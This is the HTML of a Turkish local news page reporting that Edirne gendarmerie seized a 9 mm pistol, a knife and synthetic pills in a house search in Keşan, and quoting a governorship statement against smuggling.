

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vatandasgazetesi.com.tr/gundem/ev-aramasinda-silah-ve-uyusturucu-madde-ele-gecirildi-h17014.html
body_size: 18686
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-haber hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>EV ARAMASINDA SİLAH VE UYUŞTURUCU MADDE ELE GEÇİRİLDİ</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="Edirne İl Jandarma Komutanlığı 2 kişinin evlerinde yaptığı aramada 1 adet 9 mm tabanca 1 adet bıçak ve 14 kapsül sentetik Ecza/Galara hap ele geçirildi." />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<meta name="robots" content="noodp"/>
<meta name="author" content="" />
<meta name="theme-color" content="#fb4d43"><meta property="og:site_name" content="" />
<meta property="og:title" content="EV ARAMASINDA SİLAH VE UYUŞTURUCU MADDE ELE GEÇİRİLDİ" />
<meta property="og:description" content="Edirne İl Jandarma Komutanlığı 2 kişinin evlerinde yaptığı aramada 1 adet 9 mm tabanca 1 adet bıçak ve 14 kapsül sentetik Ecza/Galara hap ele geçirildi." />
    <meta property="og:image" content="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2023/11/resim_3.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vatandasgazetesi.com.tr/gundem/ev-aramasinda-silah-ve-uyusturucu-madde-ele-gecirildi-h17014.html" /><meta http-equiv="refresh" content="900" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="EV ARAMASINDA SİLAH VE UYUŞTURUCU MADDE ELE GEÇİRİLDİ" />
<meta name="twitter:url" content="http://www.vatandasgazetesi.com.tr/gundem/ev-aramasinda-silah-ve-uyusturucu-madde-ele-gecirildi-h17014.html" />
<meta name="twitter:domain" content="https://www.vatandasgazetesi.com.tr/" />
<meta name="twitter:site" content="https://twitter.com/VatandasEdirne" />
<meta name="twitter:title" content="EV ARAMASINDA SİLAH VE UYUŞTURUCU MADDE ELE GEÇİRİLDİ" />
<meta name="twitter:description" content="Edirne İl Jandarma Komutanlığı, 2 kişinin evlerinde yaptığı aramada, 1 adet 9 mm tabanca, 1 adet bıçak ve 14 kapsül sentetik Ecza/Galara hap ele geçirildi." />
<meta name="twitter:image:src" content="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2023/11/resim_3.jpeg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="652" />
<meta property="og:image:height" content="400" />

<link rel="alternate" href="https://www.vatandasgazetesi.com.tr/m/gundem/ev-aramasinda-silah-ve-uyusturucu-madde-ele-gecirildi-h17014.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="canonical" href="https://www.vatandasgazetesi.com.tr/gundem/ev-aramasinda-silah-ve-uyusturucu-madde-ele-gecirildi-h17014.html">

<link rel="amphtml" href="https://www.vatandasgazetesi.com.tr/haber/amp/17014">  <link rel="image_src" type="image/jpeg" href="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2023/11/resim_3.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.vatandasgazetesi.com.tr/">
<meta name="dc.title" content="EV ARAMASINDA SİLAH VE UYUŞTURUCU MADDE ELE GEÇİRİLDİ">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Edirne İl Jandarma Komutanlığı 2 kişinin evlerinde yaptığı aramada 1 adet 9 mm tabanca 1 adet bıçak ve 14 kapsül sentetik Ecza/Galara hap ele geçirildi.">

<link rel="dns-prefetch" href="//www.vatandasgazetesi.com.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.vatandasgazetesi.com.tr/images/banner/png.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.vatandasgazetesi.com.tr/',
tema = 'hs-rise',
surum = '1.0.3-h1',
sistem = '5.9.3',
theme_path = 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '10',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'https://twitter.com/VatandasEdirne',
facebook_user = 'http://www.facebook.com/vatandasgazetesi',
popup_saat = '0',
yorum_harf_ayar = '1',
iftara_kalan_sure = '0',
namaz_default = 'edirne',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
haber_id = '17014',baglan_fb = 'Facebook ile Bağlan',
analitik_ga = '49263876';
</script>


    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      <div class="row-fluid text-center reklam107"><iframe name="BIKADV" src="http://medya.ilan.gov.tr/widgets/YYN-002169-20160610.html" width="980" height="90" frameborder="0" scrolling="no"></iframe></div>
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.vatandasgazetesi.com.tr/">
                <img src="https://www.vatandasgazetesi.com.tr/images/banner/png.png" alt="EV ARAMASINDA SİLAH VE UYUŞTURUCU MADDE ELE GEÇİRİLDİ"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                                    <a href="https://www.vatandasgazetesi.com.tr/galeri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Edirne <span></span></div>
              <small class="hs-wt-desc"></small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" data-href="#hs-uyelik" class="hs-nav-link hs-ripple hs-nav-modal hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.vatandasgazetesi.com.tr/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.vatandasgazetesi.com.tr/gundem/" id="k1" class="hs-nav-link hs-ripple hs-nav-1 current hs-order-1"   >GÜNDEM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.vatandasgazetesi.com.tr/teknoloji/" id="k2" class="hs-nav-link hs-ripple hs-nav-2 hs-order-2"   >TEKNOLOJİ</a>
<a title="ÖZEL HABER Haberleri" href="https://www.vatandasgazetesi.com.tr/ozel-haber/" id="k3" class="hs-nav-link hs-ripple hs-nav-3 hs-order-3"   >ÖZEL HABER</a>
<a title="SPOR Haberleri" href="https://www.vatandasgazetesi.com.tr/spor/" id="k4" class="hs-nav-link hs-ripple hs-nav-4 hs-order-4"   >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.vatandasgazetesi.com.tr/dunya/" id="k5" class="hs-nav-link hs-ripple hs-nav-5 hs-order-5"   >DÜNYA</a>
<a title="EKONOMİ Haberleri" href="https://www.vatandasgazetesi.com.tr/ekonomi/" id="k6" class="hs-nav-link hs-ripple hs-nav-6 hs-order-6"   >EKONOMİ</a>
<a title="SİYASET Haberleri" href="https://www.vatandasgazetesi.com.tr/siyaset/" id="k7" class="hs-nav-link hs-ripple hs-nav-7 hs-order-7"   >SİYASET</a>
<a title="SAĞLIK Haberleri" href="https://www.vatandasgazetesi.com.tr/saglik/" id="k9" class="hs-nav-link hs-ripple hs-nav-9 hs-order-8"   >SAĞLIK</a>
<a title="YAŞAM Haberleri" href="https://www.vatandasgazetesi.com.tr/yasam/" id="k10" class="hs-nav-link hs-ripple hs-nav-10 hs-order-9"   >YAŞAM</a>
<a title="EĞİTİM Haberleri" href="https://www.vatandasgazetesi.com.tr/egitim/" id="k11" class="hs-nav-link hs-ripple hs-nav-11 hs-order-10"   >EĞİTİM</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/egitim-is-ten-sert-bildiri-h24948.html" title="EĞİTİM-İŞ&#039;TEN SERT BİLDİRİ"  class="hs-lm-title">EĞİTİM-İŞ&#039;TEN SERT BİLDİRİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/kunduracilar-sokagi-hayat-buluyor-h24947.html" title="KUNDURACILAR SOKAĞI HAYAT BULUYOR"  class="hs-lm-title">KUNDURACILAR SOKAĞI HAYAT BULUYOR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/baskan-gencan-zor-gunlerde-esnafimizin-yanindayiz-h24946.html" title="BAŞKAN GENCAN &quot;ZOR GÜNLERDE ESNAFIMIZIN YANINDAYIZ&quot;"  class="hs-lm-title">BAŞKAN GENCAN &quot;ZOR GÜNLERDE ESNAFIMIZIN YANINDAYIZ&quot;</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/turk-bayragi-nin-indirilmesine-tepkiler-cig-gibi-h24945.html" title="TÜRK BAYRAĞI&#039;NIN İNDİRİLMESİNE TEPKİLER ÇIĞ GİBİ"  class="hs-lm-title">TÜRK BAYRAĞI&#039;NIN İNDİRİLMESİNE TEPKİLER ÇIĞ GİBİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-basketbola-doyacak-h24944.html" title="EDİRNE BASKETBOLA DOYACAK"  class="hs-lm-title">EDİRNE BASKETBOLA DOYACAK</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/emekliler-seslerini-yukseltti-h24943.html" title="EMEKLİLER SESLERİNİ YÜKSELTTİ"  class="hs-lm-title">EMEKLİLER SESLERİNİ YÜKSELTTİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/yazgan-provokasyonlar-kardesligimizi-bozamaz-h24942.html" title="YAZGAN &quot;PROVOKASYONLAR KARDEŞLİĞİMİZİ BOZAMAZ&quot;"  class="hs-lm-title">YAZGAN &quot;PROVOKASYONLAR KARDEŞLİĞİMİZİ BOZAMAZ&quot;</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/terziler-odasi-nda-gorev-degisimi-h24941.html" title="TERZİLER ODASI&#039;NDA GÖREV DEĞİŞİMİ"  class="hs-lm-title">TERZİLER ODASI&#039;NDA GÖREV DEĞİŞİMİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/chp-yerel-medyayla-bulusuyor-h24939.html" title="CHP YEREL MEDYAYLA BULUŞUYOR"  class="hs-lm-title">CHP YEREL MEDYAYLA BULUŞUYOR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/motor-ustasindan-suruculere-tavsiyeler-h24938.html" title="MOTOR USTASINDAN SÜRÜCÜLERE TAVSİYELER"  class="hs-lm-title">MOTOR USTASINDAN SÜRÜCÜLERE TAVSİYELER</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">12.625</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">6.772,79</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">43,30</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">58,10</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">50,73</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center shadow">
        <div class="hs-row hs-top-block">
          

<div class="hs-cuff-container hs-cuff-five hs-head-font hs-margin-bottom clearfix">
    <div data-hsm="haberler" data-hsid="24948" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/egitim-is-ten-sert-bildiri-h24948.html" title="EĞİTİM-İŞ&#039;TEN SERT BİLDİRİ" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="EĞİTİM-İŞ&#039;TEN SERT BİLDİRİ"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24947" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/kunduracilar-sokagi-hayat-buluyor-h24947.html" title="KUNDURACILAR SOKAĞI HAYAT BULUYOR" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="KUNDURACILAR SOKAĞI HAYAT BULUYOR"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24946" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/baskan-gencan-zor-gunlerde-esnafimizin-yanindayiz-h24946.html" title="BAŞKAN GENCAN &quot;ZOR GÜNLERDE ESNAFIMIZIN YANINDAYIZ&quot;" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="BAŞKAN GENCAN &quot;ZOR GÜNLERDE ESNAFIMIZIN YANINDAYIZ&quot;"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24945" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/turk-bayragi-nin-indirilmesine-tepkiler-cig-gibi-h24945.html" title="TÜRK BAYRAĞI&#039;NIN İNDİRİLMESİNE TEPKİLER ÇIĞ GİBİ" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="TÜRK BAYRAĞI&#039;NIN İNDİRİLMESİNE TEPKİLER ÇIĞ GİBİ"  />
      </div>
          </a>
  </div>
    <div data-hsm="haberler" data-hsid="24944" class="span hs-item hs-box-shadow hs-img-hoverX sondakika">
    <a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-basketbola-doyacak-h24944.html" title="EDİRNE BASKETBOLA DOYACAK" >
      <div class="hs-item-img">
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="EDİRNE BASKETBOLA DOYACAK"  />
      </div>
          </a>
  </div>
  
</div>


<div id="flashaber" class="hs-breaking-news hs-box-shadow clearfix" data-flash="fh24948" >
		<div class="hs-head hs-font-up hs-head-font animated infinite flash">Flaş Haber</div>
		<div class="hs-item-title hs-title-font hs-text-ellipsis">
			<a href="https://www.vatandasgazetesi.com.tr/gundem/egitim-is-ten-sert-bildiri-h24948.html" title="EĞİTİM-İŞ&#039;TEN SERT BİLDİRİ" target="_blank">EĞİTİM-İŞ&#039;TEN SERT BİLDİRİ</a>
		</div>
		<div class="hs-close hs-head-font hs-font-up">
			<span class="hs-bn-close">Kapat</span>
		</div>
</div>
        </div>
      </div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

                <div class="page-header article-header">
          <h3 class="title hs-share-title hs-title-font-2">EV ARAMASINDA SİLAH VE UYUŞTURUCU MADDE ELE GEÇİRİLDİ</h3>
          <p class="lead hs-head-font">Edirne İl Jandarma Komutanlığı, 2 kişinin evlerinde yaptığı aramada, 1 adet 9 mm tabanca, 1 adet bıçak ve 14 kapsül sentetik Ecza/Galara hap ele geçirildi.</p>
        </div>
                
        <!-- Sol Blok -->
        <div id="main" class="span8 fix push4">
          
<div id="haberler">
  <div class="haber-kapsa haber-17014">
  <article id="haber-17014" class="clearfix">

    
          <header style="display:none">
        <h1>EV ARAMASINDA SİLAH VE UYUŞTURUCU MADDE ELE GEÇİRİLDİ</h1>
        <p>Edirne İl Jandarma Komutanlığı, 2 kişinin evlerinde yaptığı aramada, 1 adet 9 mm tabanca, 1 adet bıçak ve 14 kapsül sentetik Ecza/Galara hap ele geçirildi.</p>
      </header>
    

      <div class="hs-article-editor clearfix" >
                  <div class="hs-editor">
                        <div class="hs-editor-img pull-left">
              <img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/gazete_logo.jpg" alt="VATANDAŞ" />
            </div>
                        <div class="hs-editor-name pull-left">
              VATANDAŞ            </div>
          </div>
                <div class="pull-right muted"><i class="fa fa-calendar" aria-hidden="true"></i> <span class="tarih-degistir" data-date="2023-11-15 00:00:00">15 Kasım 2023 Çarşamba 00:00</span></div>
              </div>

              <div class="clearfix newspic">
      <span>
        <img src="https://www.vatandasgazetesi.com.tr/images/haberler/anamanset_resim/2023/11/resim_3.jpeg" alt="EV ARAMASINDA SİLAH VE UYUŞTURUCU MADDE ELE GEÇİRİLDİ" title="EV ARAMASINDA SİLAH VE UYUŞTURUCU MADDE ELE GEÇİRİLDİ" />
      </span>
    </div>

    <div class="hs-article-tools hs-margin-bottom clearfix">
      <div id="paylas" class="paylas-haber-17014"></div>
      
<div class="hs-character hs-head-font secilemez">
  <span class="print hs-bgch" onclick="javascript:window.print()"><i class="fa fa-print print" aria-hidden="true"></i></span>
  <span onclick="textClear(17014)" class="font hs-bgch"><i class="fa fa-undo" aria-hidden="true"></i></span>
  <span onclick="textUp(17014)" class="text_bigger hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></span>
  <span onclick="textDown(17014)" class="text_smaller hs-bgch"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></span>
</div>
    </div>
      

  <div id="newstext" class="clearfix page-content content-detail">
    
                        <div id="newsbody"><p></p>

<p></p>

<p><span><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Jandarma ekipleri tarafından Keşan ilçesinde, 2 kişinin ev ve eklerinde yapılan aramada; 1 adet 9 mm tabanca, 1 adet bıçak ve 14 kapsül sentetik Ecza/Galara hap ele geçirildi.<strong> </strong>Olay ile ilgili olarak Cumhuriyet Savcısının talimatıyla şüpheliler hakkında gerekli tahkikata başlanıldı.</span></span></span></p>

<p><span><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Edirne Valiliği tarafından yapılan açıklamada, "Edirne İl Jandarma Komutanlığınca, sorumluluk bölgesi içerisinde özellikle maddi ve manevi kayıplara neden olan ve akabinde değişik suç olaylarının çıkış noktasını teşkil edebilen Kaçakçılık olaylarının engellenmesine yönelik çalışmalara ara vermeden devam edilmektedir.</span></span></span></p>

<p><span><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Kaçakçılık ile mücadeleye yönelik faaliyetlere, yine halkımızın desteği ile daha da güçlü ve kararlı bir şekilde aralıksız olarak devam edecektir." denildi.</span></span></span></p>

<p><span><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Gözde Kabasakal</span></span></strong></span></p>

<p></p>
</div>
                        
      </div>

  </article>

  
  
  <div id="yorumyap" style="margin:0"></div>
  
      <div class="hs-box-comments clearfix">
      <div class="hs-single-header hs-head-font hs-font-up clearfix">
        <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-comments-o" aria-hidden="true"></i> Yorumlar</div>
      </div>
              <div id="yorumlar">
            <ul class="nav nav-tabs" id="ytab">
              <li class="active"><a href="#yorumpanel" data-toggle="tab">Yorum Gönder <span class="label label-important">0</span></a></li>
               <li><a href="#facebookpanel" class="fbyorum hs-sdch" data-toggle="tab">Facebook Yorumları <span class="label label-inverse"><fb:comments-count href="https://www.vatandasgazetesi.com.tr/gundem/ev-aramasinda-silah-ve-uyusturucu-madde-ele-gecirildi-h17014.html">0</fb:comments-count></span></a></li>            </ul>

            <div class="tab-content">
                              <div class="tab-pane active" id="yorumpanel">
                                    <div id="yp17014" class="yorumlar panel">
                    <div id="yorumpaneli" class="row-fluid">
                    <form  name="comment" class="comment_form clearfix" id="addcomment">
                        <div class="span1">
                                                        <img src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/no_author.jpg" alt="Avatar" class="img-rounded"/>                        </div>
                        <div class="span11">
                            <div class="row-fluid">
                                <div class="input-prepend span6">
                                    <span class="add-on">Adınız</span>
                                    <input name="isim"  class="span10 adsoyad" type="text"  id="adsoyad" size="30" maxlength="50"  title="Ad soyad gerekli!" />
                                </div>
                            </div>
                            <textarea name="yorum" maxlength="1000" class="span12" id="comment_field" onkeyup="textKey(this.form)" placeholder="Yorum yazmak için bu alanı kullanabilirsiniz. Yorum yazarken lütfen aşağıda yazılan uyarıları göz önünde bulundurunuz!"></textarea>
                            <div class="span12" style="margin:0;">
                            <div class="answer span5" style="display:none;">Yanıt: <b>@name</b> <a href="javascript:void(0)" class="kaldir">x</a></div>
                            <a href="javascript:void(0)" onclick="javascript:comment_send(17014);return false;" class="btn hs-sdch btn-warning pull-right">Yorum Gönder</a>
                            <div class="karakter span4 pull-right">Kalan Karakter: <input name="character" id="character" disabled size="3" value="1000"></div></div>
                        </div>
                        <input type="hidden" name="hid" value="17014" />
                        <input type="hidden" name="uid" value="0" />
                        <input type="hidden" name="tip" value="haber" />
                        <input type="hidden" name="cevap" value="" class="answer" />
                        <input type="hidden" name="cevap_id" value="0" class="cevap_id" />
                        <input type="hidden" name="token" value="1c356212e7ebc2f6e076d3cb5c9bbe097401ea8c" />

                    </form>
                    </div>
                    <div class="alert">Yorumunuz onaylanmak üzere yöneticiye iletilmiştir.<a class="close" data-dismiss="alert" href="#">&times;</a></div>
                </div>
                <div class="alert alert-block alert-error fade in" style="display:block;margin-top:15px;">
                    <button type="button" class="close" data-dismiss="alert">×</button>
